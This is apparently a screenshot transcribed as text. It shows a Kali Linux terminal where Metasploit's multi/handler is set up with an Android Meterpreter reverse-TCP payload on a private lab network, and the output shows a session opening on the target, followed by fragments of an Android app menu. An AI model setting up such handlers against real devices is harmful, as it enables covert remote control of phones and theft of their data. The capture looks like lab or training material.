 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: /var/www/html ×
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.29.218
LHOST ⇒ 192.168.29.218
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.29.218 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.218:4444
[*] Sending stage (78189 bytes) to 192.168.29.118
[*] Meterpreter session 1 opened (192.168.29.218:4444 → 192.168.29.118:55108) at 2023-09-05 03:33:58 -0400
meterpreter >
Right Ctrl
1:04
Search apps
Calculator Calendar Calibration Chrome Clock Contac
Dev Tools Files Gallery Gmail Google MainActi
Music Notes Phone Play Store RSS Reader Setting
Taskbar Terminal Emulator Voice Search
Right Ctrl
Breaking
news
ENG
IN
13:04
05-09-2023